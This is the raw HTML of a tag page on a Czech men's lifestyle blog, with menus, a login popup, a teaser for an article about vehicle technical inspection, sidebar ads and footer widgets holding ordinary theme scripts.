<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oral-b</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: oral-b</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/pece-o-sebe/" class="td-post-category" >Péče o sebe</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/3520/stk-pro-chlapy/"  rel="bookmark" title="STK pro chlapy">STK pro chlapy</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-28T00:03:33+02:00" >Sobota, 28. května 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/3520/stk-pro-chlapy/"  rel="bookmark" class="td-image-wrap " title="STK pro chlapy" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2016/05/stk.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2016/05/stk.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2016/05/stk-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2016/05/stk-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2016/05/stk-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2016/05/stk-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2016/05/stk-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="STK pro chlapy" /></a></div>

                <div class="td-excerpt">
                    Stanice technické kontroly. První myšlenka, která většinu z nás napadne, je strach z toho jestli náš čtyřkolový či dvoukolový miláček úspěšně projde kontrolou. Našim...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/3520/stk-pro-chlapy/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  